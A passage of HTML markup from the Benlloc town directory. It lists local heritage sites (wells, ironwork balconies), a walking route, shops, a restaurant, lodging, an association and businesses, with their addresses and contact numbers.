            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">625342361/</span><span class="sabai-visible-xs-inline"><a href="tel:625342361">625342361/</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;u&#98;a&#114;r&#97;&#64;benl&#108;o&#99;.es" target="_blank">&#115;u&#98;a&#114;r&#97;&#64;benl&#108;o&#99;.es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                <a class="sabai-directory-social-facebook" target="_blank" rel="nofollow external" href="https://ca-es.facebook.com/penyabarcelonista.benlloch"><i class="fa fa-facebook-square"></i></a>            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-166" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/pous" title="Pous" class=" sabai-entity-permalink sabai-entity-id-166 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pous</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><strong>Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu.</strong></p>
<p style="text-align: justify">De vital importància per al consum humà i animal. Es troben disseminats per tot el terme, inclús a la vora dels camins. Avui en dia gràcies a les bombes d&#8217;extracció i a les maquines perforadores s&#8217;ha arribat a capes més baixes on l&#8217;aigua és més abundant.</p>
<p style="text-align: justify">En el poble existeixen pous públics d&#8217;aigua potable que permetien l&#8217;extracció de l&#8217;aigua per part dels ciutadans com son els de l&#8217;Argila, el de les Barrisques i el de Planxadell.</p>
<p style="text-align: justify">Destaquen també el Pou de la Reixa, el Pouet Nou, el Pou de la Vila, el de Planxadell, el Pou de les Roses i el pou de la Font de Subarra.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-176" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_779294fc837f995a7659810e1ac04475.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="523135114" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_779294fc837f995a7659810e1ac04475.jpg" alt="Reixa" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/reixes-i-balcons" title="Reixes i balcons" class=" sabai-entity-permalink sabai-entity-id-176 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Reixes i balcons</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><strong>Del s.XIX-XX.</strong></p>
<p style="text-align: justify">Es tracta d&#8217;algunes reixes i balcons de les vivendes de Benlloch, algunes de les quals estan elaborades amb formes decoratives. Corresponen a una sèrie d&#8217;elements de forja en balcons i i finestres que per la seva antiguitat resulten elements identitaris del poble. Donat que formen part de les característiques de la població i dels seus habitants es consideren un recurs del poble pel seu atractiu.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-197" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/pas-de-les-roses" title="Pas de les Roses." class=" sabai-entity-permalink sabai-entity-id-197 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pas de les Roses.</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/rutes" class=" sabai-entity-permalink sabai-entity-id-12 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Rutes</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p lang="ca-ES" style="text-align: justify">Es tracta d&#8217;un assegador de 3 kilòmetres de recorregut que té com a principal element el pou que porta el mateix nom.</p>
<p lang="ca-ES" style="text-align: justify">Aquesta ruta presenta poques dificultats ja que el seu recorregut és pla en gran part del seu trajecte. El passeig mereix la pena ja que en el seu recorregut s&#8217;observa de ben a prop l&#8217;agricultura de secà i alguns espais no conreats com pinars.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-23" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/supermercat-asuncion-casanova" title="Estanc Benlloc" class=" sabai-entity-permalink sabai-entity-id-23 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Estanc Benlloc</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sant Antoni 21, Benlloc</span> <span class="sabai-directory-distance">0.03 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">691174478</span><span class="sabai-visible-xs-inline"><a href="tel:691174478">691174478</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:es&#116;&#97;&#110;cb&#101;&#110;&#108;lo&#99;2&#49;&#64;gm&#97;&#105;l.&#99;o&#109;" target="_blank">es&#116;&#97;&#110;cb&#101;&#110;&#108;lo&#99;2&#49;&#64;gm&#97;&#105;l.&#99;o&#109;</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-287" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_77ca5c8fd41872be3b044cd195001983.png" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1994180576" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_77ca5c8fd41872be3b044cd195001983.png" alt="Asador Argentino.png" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/el-bodegon-argentino" title="El Bodegón Argentino" class=" sabai-entity-permalink sabai-entity-id-287 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">El Bodegón Argentino</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/restauracio" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Restauració</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de Loreto, 6, Benlloc</span> <span class="sabai-directory-distance">0.03 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653026940</span><span class="sabai-visible-xs-inline"><a href="tel:653026940">653026940</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://www.elbodegonargentino.es" target="_blank" rel="nofollow external">https://www.elbodegonargentino.es</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-47" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_1fbf17851c217a76151abed6419405ba.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1414196065" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_1fbf17851c217a76151abed6419405ba.jpg" alt="foto2vx6vq.JPG" itemprop="image" /></a>
<div class="sabai-directory-thumbnails sabai-hidden-xs">
<div class="sabai-row">
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_1fbf17851c217a76151abed6419405ba.jpg" rel="prettyPhoto[sabai-directory-directory_listing-47]" data-slb-active="1" data-slb-asset="1414196065" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/1fbf17851c217a76151abed6419405ba.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_1fbf17851c217a76151abed6419405ba.jpg" alt="foto2vx6vq.JPG" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_8a659d64fc9fd4022efcb2427016c79a.jpg" rel="prettyPhoto[sabai-directory-directory_listing-47]" data-slb-active="1" data-slb-asset="577441840" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/8a659d64fc9fd4022efcb2427016c79a.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_8a659d64fc9fd4022efcb2427016c79a.jpg" alt="Terraza Ca l&#039;Auela Rosario.jpg" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_0ed942f1ee8b73f6cbb933b673218e1f.jpg" rel="prettyPhoto[sabai-directory-directory_listing-47]" data-slb-active="1" data-slb-asset="1964567413" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/0ed942f1ee8b73f6cbb933b673218e1f.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_0ed942f1ee8b73f6cbb933b673218e1f.jpg" alt="Hbitación Ca l&#039;Auela Rosario.jpg" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_45da1561dbf24a2f409b0a151d910547.jpg" rel="prettyPhoto[sabai-directory-directory_listing-47]" data-slb-active="1" data-slb-asset="584823245" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/45da1561dbf24a2f409b0a151d910547.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_45da1561dbf24a2f409b0a151d910547.jpg" alt="Baño Ca l&#039;Auela Rosario.jpg" /></a></div>
</div>
</div>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/ca-lauela-rosario" title="Ca l'Auela Rosario" class=" sabai-entity-permalink sabai-entity-id-47 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ca l&#039;Auela Rosario</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/allotjament" class=" sabai-entity-permalink sabai-entity-id-7 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Allotjament</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Plaça de Sant Antoni, 25 Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">656616195</span><span class="sabai-visible-xs-inline"><a href="tel:656616195">656616195</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;b&#97;r&#114;&#97;&#64;&#98;e&#110;&#108;l&#111;c&#46;&#101;&#115;" target="_blank">&#115;&#117;b&#97;r&#114;&#97;&#64;&#98;e&#110;&#108;l&#111;c&#46;&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-32" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/associacio-cultural-amics-de-subarra" title="Associació cultural Amics de Subarra" class=" sabai-entity-permalink sabai-entity-id-32 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació cultural Amics de Subarra</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Portal, 4</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 93 25</span><span class="sabai-visible-xs-inline"><a href="tel:964339325">964 33 93 25</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;&#98;&#97;rr&#97;&#64;ben&#108;&#108;&#111;c.e&#115;" target="_blank">&#115;&#117;&#98;&#97;rr&#97;&#64;ben&#108;&#108;&#111;c.e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-112" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/arturo-bautista-belles-beltran" title="Arturo Bautista Bellés Beltran" class=" sabai-entity-permalink sabai-entity-id-112 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Arturo Bautista Bellés Beltran</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Portal 4, Benlloch</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">635283000</span><span class="sabai-visible-xs-inline"><a href="tel:635283000">635283000</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p><span style="color: #333333"><span style="font-family: Lato, sans-serif"><span style="font-size: medium">Pintor</span></span></span></p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-292" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_52484e57db8ede7ee0a56341b01f83f5.png" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1068903923" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_52484e57db8ede7ee0a56341b01f83f5.png" alt="Celler Les Mules.png" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/celler-les-mules" title="Celler Les Mules" class=" sabai-entity-permalink sabai-entity-id-292 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Celler Les Mules</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de Les Corregudes, 11, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">618 77 10 87</span><span class="sabai-visible-xs-inline"><a href="tel:618771087">618 77 10 87</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-316" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/blamat-promociones-s-l" title="Blamat Promociones S.L" class=" sabai-entity-permalink sabai-entity-id-316 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Blamat Promociones S.L</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Sants Màrtirs, 38, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-317" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/construccions-i-reformes-jose-manuel-fabregat-s-l" title="Construccions i Reformes Jose Manuel Fabregat S.L" class=" sabai-entity-permalink sabai-entity-id-317 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Construccions i Reformes Jose Manuel Fabregat S.L</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Sant Ramon, 25, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964322086</span><span class="sabai-visible-xs-inline"><a href="tel:964322086">964322086</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-315" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/pelejana-serveis-s-l" title="Pelejana Serveis S.L" class=" sabai-entity-permalink sabai-entity-id-315 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pelejana Serveis S.L</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Calle del Guitarrista Fortea, 37, Benlloc, 12181 , Castellon</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964320072</span><span class="sabai-visible-xs-inline"><a href="tel:964320072">964320072</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-318" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/fenopork-sl" title="Fenopork SL" class=" sabai-entity-permalink sabai-entity-id-318 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Fenopork SL</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Sants Màrtirs, 38, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339077</span><span class="sabai-visible-xs-inline"><a href="tel:964339077">964339077</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-319" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
